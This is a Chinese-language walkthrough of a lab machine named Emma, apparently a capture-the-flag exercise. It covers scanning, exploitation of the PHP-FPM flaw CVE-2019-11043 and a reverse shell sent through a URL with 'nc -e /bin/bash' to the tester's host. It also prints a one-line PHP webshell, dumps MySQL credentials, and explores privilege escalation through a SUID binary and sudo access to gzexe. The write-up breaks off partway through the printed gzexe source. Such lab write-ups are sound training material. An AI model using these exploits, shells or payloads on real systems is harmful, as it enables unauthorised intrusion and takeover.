Emma
信息搜集
端口扫描

┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Scanning ports like it's my full-time job. Wait, it is.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.102:22
Open 192.168.10.102:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:4c:af:92:cc:bb:99:59:d7:2f:1b:99:fb:f1:7c:f0 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC7qiLwCYXL3JEAulkFhLmvl2QiknveGWvbBxGTyR0WI21IJ9hBteliEAvYadP7uhkfvHv+87XpJZDfgbLHLm8Q9a7rw/KE1UNElVeMpVnf5MMju5WcI0NYS2pkS36Ob2DE0lVRAm7LIbNkxrRtYXMUvUlbevA1dTCrSSo66d78kScvV9sYs5ESJgdGAr1v2wM1W8vr8Rd5AgNU5utFeWerbpKEnAqwppkjx+ZJHKTm6ClG1/2213cLaT/x2YfGzpVpWA3eDYldXanMvayXRaftqgSzpziqrkmVImItb13Nps5JuHaBJ8e7BKuLXkl6QdJwnsa6Jqpw1+Xmy6bEH6BD
| 256 ba:0d:85:69:43:86:c1:91:7c:db:2a:1e:34:ab:68:1e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNW+mNurHBzXlpco+u1Fhc2jeMSKi5ApjLeZVIwS3quoCyYfKQDPmR1MyVAO1ojrKhL6zqrrKYSuEYbaIo61Mp0=
| 256 a1:ac:2c:ce:f4:07:da:96:12:74:d1:54:9e:f7:09:04 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE3IpmUsngXjRK+PoJCxMNLnSdoMwaQLhIC/q6JM5v00
80/tcp open http syn-ack ttl 64 nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:F6:00:FD (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描

┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ feroxbuster -u http://$IP -x php html txt -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 2>/dev/null
404 GET 7l 12w 169c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 1l 3w 16c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 0l 0w 0c http://192.168.10.102/
200 GET 0l 0w 0c http://192.168.10.102/index.php
200 GET 1l 1w 15c http://192.168.10.102/robots.txt
200 GET 627l 3373w 58727c http://192.168.10.102/phpinfo.php漏洞发现
踩点
┌──(kali㉿kali)-[~/temp/Sabulaji]
└─$ curl -s http://$IP/robots.txt
itwasonlyakiss
CVE-2019-11043漏洞利用
进行版本漏洞探测:
定位到了这个漏洞,尝试利用一下:https://github.com/0th3rs-Security-Team/CVE-2019-11043
┌──(kali㉿kali)-[~/temp/Emma]
└─$ python cve_2019_11043.py -u http://192.168.10.102/index.php
====== Designed by 0th3rs Security Team======
Judging target ...
Target seems unvulnerable ...
Query padding: 0, Data padding: 0换一个:https://github.com/neex/phuip-fpizdam
┌──(kali㉿kali)-[~/temp/Emma]
└─$ sudo docker run --rm ypereirareis/cve-2019-11043 http://192.168.10.102/index.php
Unable to find image 'ypereirareis/cve-2019-11043:latest' locally
latest: Pulling from ypereirareis/cve-2019-11043
89d9c30c1d48: Pull complete
8ef94372a977: Pull complete
1ec62c064901: Pull complete
63f867ea31ce: Pull complete
cf024c481879: Pull complete
33a28e1b4252: Pull complete
8ee8e5e9b49c: Pull complete
Digest: sha256:33481329506ea8e332b0aca0b35447f3d436665dc14f1528fa7d7807921242d1
Status: Downloaded newer image for ypereirareis/cve-2019-11043:latest
2025/06/11 09:53:54 Base status code is 200
2025/06/11 09:53:55 Status code 502 for qsl=1765, adding as a candidate
2025/06/11 09:53:55 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
2025/06/11 09:53:56 Attack params found: --qsl 1755 --pisos 22 --skip-detect
2025/06/11 09:53:56 Trying to set "session.auto_start=0"...
2025/06/11 09:53:56 Detect() returned attack params: --qsl 1755 --pisos 22 --skip-detect <-- REMEMBER THIS
2025/06/11 09:53:56 Performing attack using php.ini settings...
2025/06/11 09:53:56 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2025/06/11 09:53:56 Trying to cleanup /tmp/a...
2025/06/11 09:53:56 Done!进行反弹shell!
┌──(kali㉿kali)-[~/temp/Emma]
└─$ curl -s "http://$IP/index.php?a=/bin/bash+-c+whoami"
www-data
┌──(kali㉿kali)-[~/temp/Emma]
└─$ curl -s "http://$IP/index.php?a=/bin/bash+-c+'whoami;nc+-e+/bin/bash+192.168.10.106+1234'&"这里去掉&执行不了。。。。如果你的反弹shell不行可以尝试带一个后台执行试试:

提权
信息搜集
(remote) www-data@emma:/var/www/html$ cd ~
(remote) www-data@emma:/var/www$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Feb 4 2021 .
drwxr-xr-x 12 root root 4096 Feb 4 2021 ..
drwxr-xr-x 2 www-data www-data 4096 Feb 4 2021 html
(remote) www-data@emma:/var/www$ cd html
(remote) www-data@emma:/var/www/html$ ls -la
total 16
drwxr-xr-x 2 www-data www-data 4096 Feb 4 2021 .
drwxr-xr-x 3 root root 4096 Feb 4 2021 ..
-rw-r--r-- 1 www-data www-data 0 Feb 4 2021 index.php
-rw-r--r-- 1 www-data www-data 21 Feb 4 2021 phpinfo.php
-rw-r--r-- 1 www-data www-data 15 Feb 4 2021 robots.txt
(remote) www-data@emma:/var/www/html$ cat /etc/passwd | grep sh | cut -d: -f1
root
emma
sshd
(remote) www-data@emma:/var/www/html$ ls -la /home/
total 12
drwxr-xr-x 3 root root 4096 Feb 4 2021 .
drwxr-xr-x 18 root root 4096 Feb 4 2021 ..
drwxr-xr-x 3 emma emma 4096 Feb 4 2021 emma
(remote) www-data@emma:/var/www/html$ cd /home/emma/
(remote) www-data@emma:/home/emma$ ls -la
total 60
drwxr-xr-x 3 emma emma 4096 Feb 4 2021 .
drwxr-xr-x 3 root root 4096 Feb 4 2021 ..
-rw------- 1 emma emma 50 Feb 4 2021 .Xauthority
-rw-r--r-- 1 emma emma 220 Feb 4 2021 .bash_logout
-rw-r--r-- 1 emma emma 3526 Feb 4 2021 .bashrc
drwxr-xr-x 3 emma emma 4096 Feb 4 2021 .local
-rw-r--r-- 1 emma emma 807 Feb 4 2021 .profile
-rwx------ 1 emma emma 1920 Feb 4 2021 flag.sh
-rw------- 1 emma emma 14 Feb 4 2021 user.txt
-rwsr-s--- 1 root emma 16760 Feb 4 2021 who
-rw-r--r-- 1 emma emma 185 Feb 4 2021 who.c
(remote) www-data@emma:/home/emma$ cat who.c
#include <stdio.h>
#include <stdlib.h>
void main(){
setuid(0);
setgid(0);
printf("Im \n");
system("/bin/id");
setuid(1000);
setgid(1000);
printf("But now Im \n");
system("/bin/id");
}尝试使用之前得到的神秘字符切换用户itwasonlyakiss,但是发现失败了,上传linpeas.sh进行信息搜集:
发现了mysql服务:

mysql探测
(remote) www-data@emma:/tmp$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 15
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> databases;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'databases' at line 1
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| users |
+--------------------+
4 rows in set (0.097 sec)
MariaDB [(none)]> use users;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [users]> show tables;
+-----------------+
| Tables_in_users |
+-----------------+
| users |
+-----------------+
1 row in set (0.000 sec)
MariaDB [users]> select * from users;
+----+------+----------------------------------+
| id | user | pass |
+----+------+----------------------------------+
| 1 | emma | 5f4dcc3b5aa765d61d8327deb882cf80 |
+----+------+----------------------------------+
1 row in set (0.000 sec)找到了凭证,看一下需不需要破译:
┌──(kali㉿kali)-[~/temp/Emma]
└─$ hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: 5f4dcc3b5aa765d61d8327deb882cf80
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
Least Possible Hashs:
[+] RAdmin v2.x
[+] NTLM
[+] MD4
[+] MD2
[+] MD5(HMAC)
[+] MD4(HMAC)
[+] MD2(HMAC)
[+] MD5(HMAC(WordPress))
[+] Haval-128
[+] Haval-128(HMAC)
[+] RipeMD-128
[+] RipeMD-128(HMAC)
[+] SNEFRU-128
[+] SNEFRU-128(HMAC)
[+] Tiger-128
[+] Tiger-128(HMAC)
[+] md5($pass.$salt)
[+] md5($salt.$pass)
[+] md5($salt.$pass.$salt)
[+] md5($salt.$pass.$username)
[+] md5($salt.md5($pass))
[+] md5($salt.md5($pass))
[+] md5($salt.md5($pass.$salt))
[+] md5($salt.md5($pass.$salt))
[+] md5($salt.md5($salt.$pass))
[+] md5($salt.md5(md5($pass).$salt))
[+] md5($username.0.$pass)
[+] md5($username.LF.$pass)
[+] md5($username.md5($pass).$salt)
[+] md5(md5($pass))
[+] md5(md5($pass).$salt)
[+] md5(md5($pass).md5($salt))
[+] md5(md5($salt).$pass)
[+] md5(md5($salt).md5($pass))
[+] md5(md5($username.$pass).$salt)
[+] md5(md5(md5($pass)))
[+] md5(md5(md5(md5($pass))))
[+] md5(md5(md5(md5(md5($pass)))))
[+] md5(sha1($pass))
[+] md5(sha1(md5($pass)))
[+] md5(sha1(md5(sha1($pass))))
[+] md5(strtoupper(md5($pass)))
--------------------------------------------------
HASH: 尝试破译一下:
尝试进行登录,发现凭证为emma:5f4dcc3b5aa765d61d8327deb882cf80:

提权root
emma@emma:~$ ls -la
total 64
drwxr-xr-x 4 emma emma 4096 Jun 11 06:31 .
drwxr-xr-x 3 root root 4096 Feb 4 2021 ..
-rw-r--r-- 1 emma emma 220 Feb 4 2021 .bash_logout
-rw-r--r-- 1 emma emma 3526 Feb 4 2021 .bashrc
-rwx------ 1 emma emma 1920 Feb 4 2021 flag.sh
drwx------ 3 emma emma 4096 Jun 11 06:31 .gnupg
drwxr-xr-x 3 emma emma 4096 Feb 4 2021 .local
-rw-r--r-- 1 emma emma 807 Feb 4 2021 .profile
-rw------- 1 emma emma 14 Feb 4 2021 user.txt
-rwsr-s--- 1 root emma 16760 Feb 4 2021 who
-rw-r--r-- 1 emma emma 185 Feb 4 2021 who.c
-rw------- 1 emma emma 50 Feb 4 2021 .Xauthority
emma@emma:~$ cat user.txt
youdontknowme
emma@emma:~$ sudo -l
Matching Defaults entries for emma on emma:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User emma may run the following commands on emma:
(ALL : ALL) NOPASSWD: /usr/bin/gzexe
emma@emma:~$ /usr/bin/gzexe
/usr/bin/gzexe: missing operand
Try `/usr/bin/gzexe --help' for more information.
emma@emma:~$ /usr/bin/gzexe --help
Usage: /usr/bin/gzexe [OPTION] FILE...
Replace each executable FILE with a compressed version of itself.
Make a backup FILE~ of the old version of FILE.
-d Decompress each FILE instead of compressing it.
--help display this help and exit
--version output version information and exit
Report bugs to <bug-gzip@gnu.org>.
emma@emma:~$ /usr/bin/gzexe --version
gzexe (gzip) 1.9
Copyright (C) 2007, 2011-2017 Free Software Foundation, Inc.
This is free software. You may redistribute copies of it under the terms of
the GNU General Public License <https://www.gnu.org/licenses/gpl.html>.
There is NO WARRANTY, to the extent permitted by law.
Written by Jean-loup Gailly.
emma@emma:~$ ./who
Im
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(emma)
But now Im
uid=1000(emma) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(emma)注意到源码中调用了id命令:
emma@emma:~$ cat who.c
#include <stdio.h>
#include <stdlib.h>
void main(){
setuid(0);
setgid(0);
printf("Im \n");
system("/bin/id");
setuid(1000);
setgid(1000);
printf("But now Im \n");
system("/bin/id");
}执行了/bin/id这个命令,看一下gzexe这个命令:
gzexe是 Linux 系统中的一个实用工具,用于压缩可执行文件(如脚本或二进制程序)并保持其可执行性。它的核心功能是通过gzip压缩文件内容,并生成一个自解压的包装脚本,从而在运行时自动解压并执行原始程序。
然后我在做实验的时候遇到了奇怪的东西:
emma@emma:/tmp$ echo 'whoami;id' > a
bash: a: Permission denied
emma@emma:/tmp$ ls -la
total 972
drwxrwxrwt 8 root root 4096 Jun 11 06:24 .
drwxr-xr-x 18 root root 4096 Feb 4 2021 ..
-rw-r--r-- 1 www-data www-data 32 Jun 11 05:53 a
drwxrwxrwt 2 root root 4096 Jun 11 05:47 .font-unix
drwxrwxrwt 2 root root 4096 Jun 11 05:47 .ICE-unix
-rwxr-xr-x 1 www-data www-data 954437 Jun 11 06:23 linpeas.sh
-rw------- 1 www-data www-data 0 Jun 11 05:53 sess_475f5d058bca52e55f992b9eab2607fb
drwx------ 3 root root 4096 Jun 11 05:47 systemd-private-96e88c14555a490ab6f731145dab5180-systemd-timesyncd.service-Ksypos
drwxrwxrwt 2 root root 4096 Jun 11 05:47 .Test-unix
drwxrwxrwt 2 root root 4096 Jun 11 05:47 .X11-unix
drwxrwxrwt 2 root root 4096 Jun 11 05:47 .XIM-unix
emma@emma:/tmp$ cat a
<?php echo `$_GET[a]`;return;?>丢。。。。。先不管他,标记一下,然后发现这是一个脚本文件:
emma@emma:/tmp$ cat /usr/bin/gzexe
#!/bin/sh
# gzexe: compressor for Unix executables.
# Use this only for binaries that you do not use frequently.
#
# The compressed version is a shell script which decompresses itself after
# skipping $skip lines of shell commands. We try invoking the compressed
# executable with the original name (for programs looking at their name).
# We also try to retain the original file permissions on the compressed file.
# For safety reasons, gzexe will not create setuid or setgid shell scripts.
# WARNING: the first line of this file must be either : or #!/bin/sh
# The : is required for some old versions of csh.
# On Ultrix, /bin/sh is too buggy, change the first line to: #!/bin/sh5
# Copyright (C) 1998, 2002, 2004, 2006-2007, 2010-2018 Free Software
# Foundation, Inc.
# Copyright (C) 1993 Jean-loup Gailly
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 3 of the License, or
# (at your option) any later version.
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
tab=' '
nl='
'
IFS=" $tab$nl"
version='gzexe (gzip) 1.9
Copyright (C) 2007, 2011-2017 Free Software Foundation, Inc.
This is free software. You may redistribute copies of it under the terms of
the GNU General Public License <https://www.gnu.org/licenses/gpl.html>.
There is NO WARRANTY, to the extent permitted by law.
Written by Jean-loup Gailly.'
usage="Usage: $0 [OPTION] FILE...
Replace each executable FILE with a compressed version of itself.
Make a backup FILE~ of the old version of FILE.
-d Decompress each FILE instead of compressing it.
--help display this help and exit
--version output version information and exit
Report bugs to <bug-gzip@gnu.org>."
decomp=0
res=0
while :; do
case $1 in
-d) decomp=1; shift;;
--h*) printf '%s\n' "$usage" || exit 1; exit;;
--v*) printf '%s\n' "$version" || exit 1; exit;;
--) shift; break;;
*) break;;
esac
done
if test $# -eq 0; then
printf >&2 '%s\n' "$0: missing operand
Try \`$0 --help' for more information."
exit 1
fi
tmp=
trap 'res=$?
test -n "$tmp" && rm -f "$tmp"
(exit $res); exit $res
' 0 1 2 3 5 10 13 15
mktemp_status=
for i do
case $i in
-*) file=./$i;;
*) file=$i;;
esac
if test ! -f "$file" || test ! -r "$file"; then
res=$?
printf >&2 '%s\n' "$0: $i is not a readable regular file"
continue
fi
if test $decomp -eq 0; then
if sed -e 1d -e 2q "$file" | grep "^skip=[0-9][0-9]*$" >/dev/null; then
printf >&2 '%s\n' "$0: $i is already gzexe'd"
continue
fi
fi
if test -u "$file"; then
printf >&2 '%s\n' "$0: $i has setuid permission, unchanged"
continue
fi
if test -g "$file"; then
printf >&2 '%s\n' "$0: $i has setgid permission, unchanged"
continue
fi
case /$file in
*/basename | */bash | */cat | */chmod | */cp | \
*/dirname | */expr | */gzip | \
*/ln | */mkdir | */mktemp | */mv | */printf | */rm | \
*/sed | */sh | */sleep | */test | */tail)
printf >&2 '%s\n' "$0: $i might depend on itself"; continue;;
esac
dir=`dirname "$file"` || dir=$TMPDIR
test -d "$dir" && test -w "$dir" && test -x "$dir" || dir=/tmp
test -n "$tmp" && rm -f "$tmp"
if test -z "$mktemp_status"; then
type mktemp >/dev/null 2>&1
mktemp_status=$?
fi
case $dir in
*/) ;;
*) dir=$dir/;;
esac
if test $mktemp_status -eq 0; then
tmp=`mktemp "${dir}gzexeXXXXXXXXX"`
else
tmp=${dir}gzexe$$
fi && { cp -p "$file" "$tmp" 2>/dev/null || cp "$file" "$tmp"; } || {
res=$?
printf >&2 '%s\n' "$0: cannot copy $file"
continue
}
if test -w "$tmp"; then
writable=1
else
writable=0
chmod u+w "$tmp" || {
res=$?
printf >&2 '%s\n' "$0: cannot chmod $tmp"
continue
}
fi
if test $decomp -eq 0; then
(cat <<'EOF' &&
#!/bin/sh
skip=44
